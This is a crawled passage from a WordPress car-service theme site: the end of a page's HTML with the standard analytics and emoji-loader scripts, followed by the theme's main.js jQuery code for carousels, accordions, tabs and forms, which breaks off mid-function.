<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/themes/carservice/js/odometer.min.js?ver=6.9" id="jquery-odometer-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=admin&amp;ver=6.9" id="google-analytics-js"></script>
<script type="text/javascript" id="google-analytics-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'admin');
//# sourceURL=google-analytics-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carboncleaningghana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carboncleaningghana.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-24 16:38:12 -->

--- FILE ---
content_type: text/javascript
request_url: https://carboncleaningghana.com/wp-content/themes/carservice/js/main.js?ver=6.9
body_size: 7471
content:
"use strict";
window.odometerOptions = {
  auto: true, // Don't automatically initialize everything with class 'odometer'
  selector: '.number.animated-element', // Change the selector used to automatically find things to be animated
  format: '(ddd).dd', // Change how digit groups are formatted, and how many digits are shown after the decimal point
  duration: 1000, // Change how long the javascript expects the CSS animation to take
  theme: 'default', // Specify the theme (if you have more than one theme css file on the page)
  animation: 'count' // Count is a simpler animation method which just increments the value,
                     // use it when you're looking for something more subtle.
};
var menu_position = null;
jQuery(document).ready(function($){
	//preloader
	var preloader = function()
	{
		$(".blog a.post-image>img, .blog:not('.horizontal-carousel').three-columns li>a>img, .post.single .post-image img, .services-list a>img, .team-box img, .galleries-list:not('.isotope') a>img, .cs-preload>img, .wpb_single_image img").each(function(){
			$(this).before("<span class='cs-preloader'></span>");
			imagesLoaded($(this)).on("progress", function(instance, image){
				$(image.img).prev(".cs-preloader").remove();
				$(image.img).css("display", "block");
				$(image.img).parent().css("opacity", "0");
				$(image.img).parent().fadeTo("slow", 1, function(){
					$(this).css("opacity", "");
				});
			});
		});
		
	};
	preloader();
	//search form
	$(".search-container .template-search").on("click", function(event){
		event.preventDefault();
		$(this).parent().children(".search-form").toggle();
	});
	//mobile menu
	$(".mobile-menu-switch").on("click", function(event){
		event.preventDefault();
		if(!$(".mobile-menu").is(":visible"))
			$(".mobile-menu-divider").css("display", "block");
		$(".mobile-menu").slideToggle(500, function(){
			if(!$(".mobile-menu").is(":visible"))
				$(".mobile-menu-divider").css("display", "none");
		});
	});
	$(".collapsible-mobile-submenus .template-arrow-menu").on("click", function(event){
		event.preventDefault();
		$(this).next().slideToggle(300);
	});
	//header toggle
	$(".header-toggle").on("click", function(event){
		event.preventDefault();
		$(this).prev().slideToggle();
		$(this).toggleClass("active");
	});
	
	//isotope
	$(".isotope").isotope({
		masonry: {
			//columnWidth: 225,
			gutter: 30
		},
		isOriginLeft: (config.is_rtl ? false : true)
	});	
	
	//testimonials
	$(".testimonials-list").each(function(){
		var self = $(this);
		var length = $(this).children().length;
		var elementClasses = $(this).attr('class').split(' ');
		var autoplay = 0;
		var pause_on_hover = 0;
		var scroll = 1;
		var effect = "scroll";
		var easing = "easeInOutQuint";
		var duration = 750;
		for(var i=0; i<elementClasses.length; i++)
		{
			if(elementClasses[i].indexOf('autoplay-')!=-1)
				autoplay = elementClasses[i].replace('autoplay-', '');
			if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
				pause_on_hover = elementClasses[i].replace('pause_on_hover-', '');
			if(elementClasses[i].indexOf('scroll-')!=-1)
				scroll = elementClasses[i].replace('scroll-', '');
			if(elementClasses[i].indexOf('effect-')!=-1)
				effect = elementClasses[i].replace('effect-', '');
			if(elementClasses[i].indexOf('easing-')!=-1)
				easing = elementClasses[i].replace('easing-', '');
			if(elementClasses[i].indexOf('duration-')!=-1)
				duration = elementClasses[i].replace('duration-', '');
		}
		self.carouFredSel({
			/*responsive: true,*/
			direction: (config.is_rtl==1 ? "right" : "left"),
			width: "auto",
			items: {
				start: (config.is_rtl==1 ? length-1 : 0),
				visible: 1
			},
			scroll: {
				items: 1,
				fx: effect,
				easing: easing,
				duration: parseInt(duration, 10),
				pauseOnHover: (parseInt(pause_on_hover) ? true : false)
			},
			auto: {
				play: (parseInt(autoplay) ? true : false),
				fx: effect,
				easing: easing,
				duration: parseInt(duration, 10),
				pauseOnHover: (parseInt(pause_on_hover) ? true : false)
			},
			pagination: {
				container: $(self).prev(".cs-carousel-pagination")
			},
			'prev': {button: self.prev()},
			'next': {button: self.next()}
		},
		{
			transition: true,
			wrapper: {
				classname: "caroufredsel_wrapper caroufredsel_wrapper_testimonials"
			}
		});
		var base = "x";
		var scrollOptions = {
			scroll: {
				easing: "easeInOutQuint",
				duration: 750
			}
		};
		self.swipe({
			fallbackToMouseEvents: true,
			allowPageScroll: "vertical",
			excludedElements:"button, input, select, textarea, .noSwipe",
			swipeStatus: function(event, phase, direction, distance, fingerCount, fingerData ) {
				//if(!self.is(":animated") && (!$(".control-for-" + self.attr("id")).length || ($(".control-for-" + self.attr("id")).length && !$(".control-for-" + self.attr("id")).is(":animated"))))
				if(!self.is(":animated"))
				{
					self.trigger("isScrolling", function(isScrolling){
						if(!isScrolling)
						{
							if (phase == "move" && (direction == "left" || direction == "right")) 
							{
								if(base=="x")
								{
									self.trigger("configuration", scrollOptions);
									self.trigger("pause");
								}
								if (direction == "left") 
								{
									if(base=="x")
										base = 0;
									self.css("left", parseInt(base, 10)-distance + "px");
								} 
								else if (direction == "right") 
								{	
									if(base=="x" || base==0)
									{
										self.children().last().prependTo(self);
										base = -self.children().first().width()-parseInt(self.children().first().css("margin-right"), 10);
									}
									self.css("left", base+distance + "px");
								}

							} 
							else if (phase == "cancel") 
							{
								if(distance!=0)
								{
									self.trigger("play");
									self.animate({
										"left": base + "px"
									}, 750, "easeInOutQuint", function(){
										if(base==-self.children().first().width()-parseInt(self.children().first().css("margin-right"), 10))
										{
											self.children().first().appendTo(self);
											self.css("left", "0px");
											base = "x";
										}
										self.trigger("configuration", {scroll: {
											easing: "easeInOutQuint",
											duration: 750
										}});
									});
								}
							} 
							else if (phase == "end") 
							{
								self.trigger("play");
								if (direction == "right") 
								{
									self.trigger('ql_set_page_nr', 1);
									self.animate({
										"left": 0 + "px"
									}, 750, "easeInOutQuint", function(){
										self.trigger("configuration", {scroll: {
											easing: "easeInOutQuint",
											duration: 750
										}});
										base = "x";
									});
								} 
								else if (direction == "left") 
								{
									if(base==-self.children().first().width()-parseInt(self.children().first().css("margin-right"), 10))
									{
										self.children().first().appendTo(self);
										self.css("left", (parseInt(self.css("left"), 10)-base)+"px");
									}
									self.trigger("nextPage");
									base = "x";
								}
							}
						}
					});
				}
			}
		});
	});
	//our-clients
	$(".our-clients-list:not('.type-list')").each(function(index){
		var self = $(this);
		$(this).addClass("cs-preloader_" + index);
		$(".cs-preloader_" + index).before("<span class='cs-preloader'></span>");
		$(".cs-preloader_" + index).imagesLoaded(function(){
			$(".cs-preloader_" + index).prev(".cs-preloader").remove();
			$(".cs-preloader_" + index).fadeTo("slow", 1, function(){
				$(this).css("opacity", "");
			});
			var autoplay = 0;
			var elementClasses = $(".cs-preloader_" + index).attr('class').split(' ');
			for(var i=0; i<elementClasses.length; i++)
			{
				if(elementClasses[i].indexOf('autoplay-')!=-1)
					autoplay = elementClasses[i].replace('autoplay-', '');
			}
			var self = $(".cs-preloader_" + index);
			var length = self.children().length;
			self.carouFredSel({
				items: {
					start: (config.is_rtl==1 ? length-($(".header").width()>750 ? 6 : ($(".header").width()>462 ? 4 : 2)) : 0),
					visible: ($(".header").width()>750 ? 6 : ($(".header").width()>462 ? 4 : 2))
				},
				scroll: {
					items: ($(".header").width()>750 ? 6 : ($(".header").width()>462 ? 4 : 2)),
					easing: "easeInOutQuint",
					duration: 750
				},
				auto: {
					play: (parseInt(autoplay) ? true : false),
					pauseOnHover: true
				},
				pagination: {
					items: ($(".header").width()>750 ? 6 : ($(".header").width()>462 ? 4 : 2)),
					container: $(self).next()
				}
			});
			var base = "x";
			var scrollOptions = {
				scroll: {
					easing: "easeInOutQuint",
					duration: 750
				}
			};
			self.swipe({
				fallbackToMouseEvents: true,
				allowPageScroll: "vertical",
				excludedElements:"button, input, select, textarea, .noSwipe",
				swipeStatus: function(event, phase, direction, distance, fingerCount, fingerData ) {
					//if(!self.is(":animated") && (!$(".control-for-" + self.attr("id")).length || ($(".control-for-" + self.attr("id")).length && !$(".control-for-" + self.attr("id")).is(":animated"))))
					if(!self.is(":animated"))
					{
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								if (phase == "move" && (direction == "left" || direction == "right")) 
								{
									if(base=="x")
									{
										self.trigger("configuration", scrollOptions);
										self.trigger("pause");
									}
									if (direction == "left") 
									{
										if(base=="x")
											base = 0;
										self.css("left", parseInt(base, 10)-distance + "px");
									} 
									else if (direction == "right") 
									{	
										if(base=="x" || base==0)
										{
											self.children().last().prependTo(self);
											base = -self.children().first().width()-parseInt(self.children().first().css("margin-right"), 10);
										}
										self.css("left", base+distance + "px");
									}

								} 
								else if (phase == "cancel") 
								{
									if(distance!=0)
									{
										self.trigger("play");
										self.animate({
											"left": base + "px"
										}, 750, "easeInOutQuint", function(){
											if(base==-self.children().first().width()-parseInt(self.children().first().css("margin-right"), 10))
											{
												self.children().first().appendTo(self);
												self.css("left", "0px");
												base = "x";
											}
											self.trigger("configuration", {scroll: {
												easing: "easeInOutQuint",
												duration: 750
											}});
										});
									}
								} 
								else if (phase == "end") 
								{
									self.trigger("play");
									if (direction == "right") 
									{
										self.trigger("prevPage");
										self.children().first().appendTo(self);
										self.animate({
											"left": 0 + "px"
										}, 200, "linear", function(){
											self.trigger("configuration", {scroll: {
												easing: "easeInOutQuint",
												duration: 750
											}});
											base = "x";
										});
									} 
									else if (direction == "left") 
									{
										if(base==-self.children().first().width()-parseInt(self.children().first().css("margin-right"), 10))
										{
											self.children().first().appendTo(self);
											self.css("left", (parseInt(self.css("left"), 10)-base)+"px");
										}
										self.trigger("nextPage");
										self.trigger("configuration", {scroll: {
											easing: "easeInOutQuint",
											duration: 750
										}});
										base = "x";
									}
								}
							}
						});
					}
				}
			});
		});
	});
	
	//horizontal carousel
	var horizontalCarousel = function()
	{
		$(".horizontal-carousel").each(function(index){
			$(this).addClass("cs-preloader-hr-carousel_" + index);
			$(".cs-preloader-hr-carousel_" + index).before("<span class='cs-preloader'></span>");
			$(".cs-preloader-hr-carousel_" + index).imagesLoaded(function(instance){
				$(".cs-preloader-hr-carousel_" + index).prev(".cs-preloader").remove();
				$(".cs-preloader-hr-carousel_" + index).fadeTo("slow", 1, function(){
					$(this).css("opacity", "");
				});
				
				//caroufred
				var visible = 3;
				var autoplay = 0;
				var pause_on_hover = 0;
				var scroll = 3;
				var effect = "scroll";
				var easing = "easeInOutQuint";
				var duration = 750;
				var navigation = 1;
				var control_for = "";
				var elementClasses = $(".cs-preloader-hr-carousel_" + index).attr('class').split(' ');
				for(var i=0; i<elementClasses.length; i++)
				{
					if(elementClasses[i].indexOf('visible-')!=-1)
						visible = elementClasses[i].replace('visible-', '');
					if(elementClasses[i].indexOf('autoplay-')!=-1)
						autoplay = elementClasses[i].replace('autoplay-', '');
					if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
						pause_on_hover = elementClasses[i].replace('pause_on_hover-', '');
					if(elementClasses[i].indexOf('scroll-')!=-1)
						scroll = elementClasses[i].replace('scroll-', '');
					if(elementClasses[i].indexOf('effect-')!=-1)
						effect = elementClasses[i].replace('effect-', '');
					if(elementClasses[i].indexOf('easing-')!=-1)
						easing = elementClasses[i].replace('easing-', '');
					if(elementClasses[i].indexOf('duration-')!=-1)
						duration = elementClasses[i].replace('duration-', '');
					if(elementClasses[i].indexOf('navigation-')!=-1)
						navigation = elementClasses[i].replace('navigation-', '');
					/*if(elementClasses[i].indexOf('threshold-')!=-1)
						var threshold = elementClasses[i].replace('threshold-', '');*/
					if(elementClasses[i].indexOf('control-for-')!=-1)
						control_for = elementClasses[i].replace('control-for-', '');
				}
				if($(".header").width()<=462)
					scroll = 1;
				else if(parseInt(scroll, 10)>3)
					scroll = 3;
				
				var self = $(".cs-preloader-hr-carousel_" + index);
				var length = self.children().length;
				self.data("scroll", scroll);
				if(length<parseInt(visible, 10))
					visible = length;
				var carouselOptions = {
					items: {
						start: (config.is_rtl==1 ? length-($(".header").width()>462 ? 3 : 1) : 0),
						visible: parseInt(scroll, 10)
					},
					scroll: {
						items: parseInt(scroll, 10),
						fx: effect,
						easing: easing,
						duration: parseInt(duration, 10),
						pauseOnHover: (parseInt(pause_on_hover) ? true : false),
						onAfter: function(){
							$(this).trigger('configuration', [{scroll :{
								easing: "easeInOutQuint",
								duration: 750
							}}, true]);
						}
					},
					auto: {
						items: parseInt(scroll, 10),
						play: (parseInt(autoplay) ? true : false),
						fx: effect,
						easing: easing,
						duration: parseInt(duration, 10),
						pauseOnHover: (parseInt(pause_on_hover) ? true : false),
						onAfter: null
					},
					pagination: {
						items: parseInt(scroll, 10),
						container: $(self).next()
					}
				};
				self.carouFredSel(carouselOptions,{
					wrapper: {
						classname: "caroufredsel-wrapper"
					}
				});
				var base = "x";
				var scrollOptions = {
					scroll: {
						easing: "linear",
						duration: 200
					}
				};
				self.swipe({
					fallbackToMouseEvents: true,
					allowPageScroll: "vertical",
					excludedElements:"button, input, select, textarea, .noSwipe",
					swipeStatus: function(event, phase, direction, distance, fingerCount, fingerData ) {
						//if(!self.is(":animated") && (!$(".control-for-" + self.attr("id")).length || ($(".control-for-" + self.attr("id")).length && !$(".control-for-" + self.attr("id")).is(":animated"))))
						if(!self.is(":animated"))
						{
							self.trigger("isScrolling", function(isScrolling){
								if(!isScrolling)
								{
									if (phase == "move" && (direction == "left" || direction == "right")) 
									{
										if(base=="x")
										{
											self.trigger("configuration", scrollOptions);
											self.trigger("pause");
										}
										if (direction == "left") 
										{
											if(base=="x")
												base = 0;
											self.css("left", parseInt(base, 10)-distance + "px");
										} 
										else if (direction == "right") 
										{	
											if(base=="x" || base==0)
											{
												//self.children().last().prependTo(self);
												self.children().slice(-self.data("scroll")).prependTo(self);
												base = -self.data("scroll")*self.children().first().width()-self.data("scroll")*parseInt(self.children().first().css("margin-right"), 10);
											}
											self.css("left", base+distance + "px");
										}

									} 
									else if (phase == "cancel") 
									{
										if(distance!=0)
										{
											self.trigger("play");
											self.animate({
												"left": base + "px"
											}, 750, "easeInOutQuint", function(){
												if(base==-self.data("scroll")*self.children().first().width()-self.data("scroll")*parseInt(self.children().first().css("margin-right"), 10))
												{
													//self.children().first().appendTo(self);
													self.children().slice(0, self.data("scroll")).appendTo(self);
													self.css("left", "0px");
													base = "x";
												}
												self.trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});
											});
										}
									} 
									else if (phase == "end") 
									{
										self.trigger("play");
										if (direction == "right") 
										{
											self.trigger('ql_set_page_nr', self.data("scroll"));
											self.animate({
												"left": 0 + "px"
											}, 200, "linear", function(){
												self.trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});
												base = "x";
											});
										} 
										else if (direction == "left") 
										{
											if(base==-self.children().first().width()-parseInt(self.children().first().css("margin-right"), 10))
											{
												self.children().first().appendTo(self);
												self.css("left", (parseInt(self.css("left"), 10)-base)+"px");
											}
											self.trigger("nextPage");
											self.trigger("configuration", {scroll: {
												easing: "easeInOutQuint",
												duration: 750
											}});
											base = "x";
										}
									}
								}
							});
						}
					}
				});
			});
		});
	};
	horizontalCarousel();
	
	//accordion
	$(".accordion").each(function(){
		var active_tab = !isNaN(jQuery(this).data('active-tab')) && parseInt(jQuery(this).data('active-tab')) >  0 ? parseInt(jQuery(this).data('active-tab'))-1 : false,
		collapsible =  (active_tab===false ? true : false);
		$(this).accordion({
			event: 'change',
			heightStyle: 'content',
			icons: {"header": "template-arrow-circle-right", "activeHeader": "template-arrow-circle-down"},
			active: active_tab,
			collapsible: collapsible,
			create: function(event, ui){
				$(window).trigger('resize');
				$(this).find("p").css("width", "100%");
			}
		});
		/*if(!$(this).hasClass("accordion-active"))
		{
			$(this).accordion("option", "collapsible", true);
			$(this).accordion("option", "active", false);
		}*/
	});
	$(".accordion.wide").on("accordionchange", function(event, ui){
		$("html, body").animate({scrollTop: $("#"+$(ui.newHeader).attr("id")).offset().top}, 400);
	});
	/*$(".tabs:not('.no-scroll')").on("tabsbeforeactivate", function(event, ui){
		$("html, body").animate({scrollTop: $("#"+$(ui.newTab).children("a").attr("id")).offset().top}, 400);
	});*/
	$(".tabs").tabs({
		event: 'change',
		show: true,
		create: function(){
			$("html, body").scrollTop(0);
		},
		activate: function(event, ui){
			ui.oldPanel.find(".submit-contact-form, .cost-calculator-submit-form, [name='name'], [name='email'], [name='phone'], [name='message'], .g-recaptcha, [name='terms']").qtip('hide');
		}
	});
	
	//browser history
	$(".tabs .ui-tabs-nav a").on("click", function(){
		if($(this).attr("href").substr(0,4)!="http")
			$.bbq.pushState($(this).attr("href"));
		else
			window.location.href = $(this).attr("href");
	});
	$(".ui-accordion .ui-accordion-header").on("click", function(){
		$.bbq.pushState("#" + $(this).attr("id").replace("accordion-", ""));
	});
	
	//image controls
	var teamSocialControls = function()
	{
		var currentControls;
		$(".team-box").hover(function(){
			var width = $(this).find("img").first().width();
			var height = $(this).find("img").first().height();
			currentControls = $(this).find(".social-icons:not('.social-static')");
			if(typeof(currentControls)!="undefined")
			{
				var currentControlsWidth = currentControls.outerWidth();
				var currentControlsHeight = currentControls.outerHeight();
				currentControls.stop();
				var position_option = 0;
				if(config.is_rtl==1)
					position_option = {"right": (width/2-currentControlsWidth/2) + "px"};
				else
					position_option = {"left": (width/2-currentControlsWidth/2) + "px"};
				currentControls.css(jQuery.extend(position_option,{"display": "block","top": (height) + "px"}));
				currentControls.animate({"top": (height-30-currentControlsHeight) + "px"},300,'easeOutExpo');
			}
		},function(){
			if(typeof(currentControls)!="undefined")
			{
				currentControls.stop();
				currentControls.css("display", "block");
				var height = $(this).find("img").first().height();
				currentControls.animate({"top": (height) + "px"},300,'easeOutExpo', function(){
					$(this).css("display","none");
				});
			}
		});
	};
	teamSocialControls();
	
	$(".scroll-to-comments").on("click", function(event){
		event.preventDefault();
		var offset = $("#comments-list").offset();
		if(typeof(offset)!="undefined")
			$("html, body").animate({scrollTop: offset.top-90}, 400);
	});
	$(".scroll-to-comment-form").on("click", function(event){
		event.preventDefault();
		var offset = $("#comment-form").offset();
		if(typeof(offset)!="undefined")
			$("html, body").animate({scrollTop: offset.top-90}, 400);
	});
	//hashchange
	$(window).on("hashchange", function(event){
		var hashSplit = $.param.fragment().split("-");
		var hashString = "";
		for(var i=0; i<hashSplit.length-1; i++)
			hashString = hashString + hashSplit[i] + (i+1<hashSplit.length-1 ? "-" : "");
		if(hashSplit[0].substr(0,7)!="filter=")
		{
			$('.ui-accordion .ui-accordion-header#accordion-' + decodeURIComponent($.param.fragment())).trigger("change");
			$('.ui-accordion .ui-accordion-header#accordion-' + decodeURIComponent(hashString)).trigger("change");
		}
		$('.tabs .ui-tabs-nav [href="#' + decodeURIComponent(hashString) + '"]').trigger("change");
		$('.tabs .ui-tabs-nav [href="#' + decodeURIComponent($.param.fragment()) + '"]').trigger("change");
		if(hashSplit[0].substr(0,7)!="filter=")
			$('.tabs .ui-accordion .ui-accordion-header#accordion-' + decodeURIComponent($.param.fragment())).trigger("change");
		$(".testimonials-list, .our-clients-list:not('.type-list')").trigger('configuration', ['debug', false, true]);
		$(document).scroll();
		
		if(hashSplit[0].substr(0,7)=="comment")
		{
			if($(location.hash).length)
			{
				var offset = $(location.hash).offset();
				$("html, body").animate({scrollTop: offset.top-10}, 400);
			}
		}
		if(hashSplit[0]=="comments")
		{
			$(".single .scroll-to-comments").trigger("click");
		}
		if(hashSplit[0].substr(0,4)=="page")
		{
			if(parseInt($("#comment-form [name='prevent_scroll']").val())==1)
			{
				$("#comment-form [name='prevent_scroll']").val(0);
				$("#comment-form [name='paged']").val(parseInt(location.hash.substr(6)));
			}
			else
			{
				$.ajax({
					url: config.ajaxurl,
					data: "action=theme_get_comments&post_id=" + $("#comment-form [name='post_id']").val() + "&post_type=" + $("#comment-form [name='post_type']").val() + "&paged="+parseInt(location.hash.substr(6)),
					type: "get",
					dataType: "json",
					success: function(json){
						if(typeof(json.html)!="undefined")
							$(".comments-list-container").html(json.html);
						var hashSplit = location.hash.split("/");
						var offset = null;
						if(hashSplit.length==2 && hashSplit[1]!="")
							offset = $("#" + hashSplit[1]).offset();
						else
							offset = $(".comments-list-container").offset();
						if(offset!=null)
							$("html, body").animate({scrollTop: offset.top-10}, 400);
						$("#comment-form [name='paged']").val(parseInt(location.hash.substr(6)));
					}
				});
				return;
			}
		}
		
		// get options object from hash
		var hashOptions = $.deparam.fragment();

		if(hashSplit[0].substr(0,7)=="filter")
		{
			var filterClass = decodeURIComponent($.param.fragment()).substr(7, decodeURIComponent($.param.fragment()).length);
			// apply options from hash
			$(".isotope-filters a").removeClass("selected");
			if($('.isotope-filters a[href="#filter-' + filterClass + '"]').length)
				$('.isotope-filters a[href="#filter-' + filterClass + '"]').addClass("selected");
			else
				$(".isotope-filters li:first a").addClass("selected");
			
			$(".isotope").isotope({filter: (filterClass!="*" ? "." : "") + filterClass});
		}
	}).trigger("hashchange");
	
	$('body.dont-scroll').on("touchmove", {}, function(event){
	  event.preventDefault();
	});
	
	//window resize
	function windowResize()
	{
		$(".testimonials-list").trigger('configuration', ['debug', false, true]);

		if($(".cs-smart-column").length && $(".header").width()>462)
		{
			var topOfWindow = $(window).scrollTop();
			$(".cs-smart-column").each(function(){
				var row = $(this).parent();
				var wrapper = $(this).children().first();
				var childrenHeight = 0;
				wrapper.children().each(function(){
					childrenHeight += $(this).outerHeight(true);
				});
				if(childrenHeight<$(window).height() && row.offset().top-20<topOfWindow && row.offset().top-20+row.outerHeight()-childrenHeight>topOfWindow)
				{
					wrapper.css({"position": "fixed", "bottom": "auto", "top": "20px", "width": $(this).width() + "px"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else if(childrenHeight<$(window).height() && row.offset().top-20+row.outerHeight()-childrenHeight<=topOfWindow && (row.outerHeight()-childrenHeight>0))
				{
					wrapper.css({"position": "absolute", "bottom": "0", "top": (row.outerHeight()-childrenHeight) + "px", "width": "auto"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else if(childrenHeight>=$(window).height() && row.offset().top+20+childrenHeight<topOfWindow+$(window).height() && row.offset().top+20+row.outerHeight()>topOfWindow+$(window).height())
				{	
					wrapper.css({"position": "fixed", "bottom": "20px", "top": "auto", "width": $(this).width() + "px"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else if(childrenHeight>=$(window).height() && row.offset().top+20+row.outerHeight()<=topOfWindow+$(window).height() && (row.outerHeight()-childrenHeight>0))
				{
					wrapper.css({"position": "absolute", "bottom": "0", "top": (row.outerHeight()-childrenHeight) + "px", "width": "auto"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else
				{
					wrapper.css({"position": "static", "bottom": "auto", "top": "auto", "width": "auto"});
					$(this).css({"height": childrenHeight + "px"});
				}
			});
		}
		$(".horizontal-carousel").each(function(){
			var self = $(this);
			self.data("scroll", ($(".header").width()>462 ? 3 : 1));
			self.trigger("configuration", {
				items: {
					visible: self.data("scroll")
				},
				scroll: {
					items: self.data("scroll")
				},
				pagination: {
					items: self.data("scroll")
				}
			});
		});
		$(".our-clients-list:not('.type-list')").each(function(){
			var self = $(this);
			var visible = 6;
			var elementClasses = $(this).attr('class').split(' ');
			for(var i=0; i<elementClasses.length; i++)
			{
				if(elementClasses[i].indexOf('visible-')!=-1)
					visible = parseInt(elementClasses[i].replace('visible-', ''), 10);
			}
			self.trigger("configuration", {
				items: {
					visible: ($(".header").width()>750 ? visible : ($(".header").width()>462 ? 4 : 2))
				},
				scroll: {
					items: ($(".header").width()>750 ? visible : ($(".header").width()>462 ? 4 : 2))
				},
				pagination: {
					items: ($(".header").width()>750 ? visible : ($(".header").width()>462 ? 4 : 2))
				}
			});
		});
		if(!$(".header-top-bar").hasClass("hide-on-mobiles"))
		{
			if($(".header").width()>300)
			{
				if(!$(".header-top-bar").is(":visible"))
					$(".header-toggle").trigger("click");
			}
		}
		$(".isotope").isotope({
			masonry: {
				//columnWidth: 225,
				gutter: 30
			},
			isOriginLeft: (config.is_rtl ? false : true)
		});
		if($(".sticky").length)
		{
			if($(".header-container").hasClass("sticky"))
				menu_position = $(".header-container").offset().top;
			var topOfWindow = $(window).scrollTop();
			if(menu_position!=null && $(".header-container .sf-menu").is(":visible"))
			{
				if(menu_position<topOfWindow)
				{
					if(!$("#cs-sticky-clone").length)
						$(".header-container").after($(".header-container").clone().attr("id", "cs-sticky-clone").addClass("move"));
				}
				else
				{
					$("#cs-sticky-clone").remove();
				}
			}
			else
				$("#cs-sticky-clone").remove();
		}
	}
	$(window).resize(windowResize);
	window.addEventListener('orientationchange', windowResize);	
	
	//scroll top
	$("a[href='#top']").on("click", function() {
		$("html, body").animate({scrollTop: 0}, "slow");
		return false;
	});
	
	//hint
	$(".comment-form input[type='text'], .contact-form input[type='text']:not('.type-date'), .comment-form textarea, .contact-form textarea, .search-form input[type='text'], .cost-calculator-container input[placeholder]:not('.type-date')").hint();
	
	//fancybox
	$(".cs-lightbox a, .prettyPhoto").prettyPhoto({
		show_title: false,
		slideshow: 3000,
		overlay_gallery: true,
		social_tools: ''
	});
	
	//comment form, contact form
	if($(".comment-form").length)
	{
		$(".comment-form").each(function(){
			var self = $(this);
			self[0].reset();
			self.find(".submit-comment-form").on("click", function(event){
				event.preventDefault();
				self.submit();
			});
		});
	}
	if($(".contact-form").length)
	{
		$(".contact-form").each(function(){
			var self = $(this);
			self[0].reset();
			self.find("input[type='hidden']").each(function(){
				if(typeof($(this).data("default"))!="undefined")
					$(this).val($(this).data("default"));
			});
			self.find(".submit-contact-form").on("click", function(event){
				event.preventDefault();
				self.submit();
			});
		});
	}
	$(".comment-form:not('#commentform'), .contact-form").on("submit", function(event){
		event.preventDefault();
		var data = $(this).serializeArray();
		var self = $(this);
		var id = $(this).attr("id");
		$("#"+id+" [type='checkbox']:not(:checked)").each(function(){
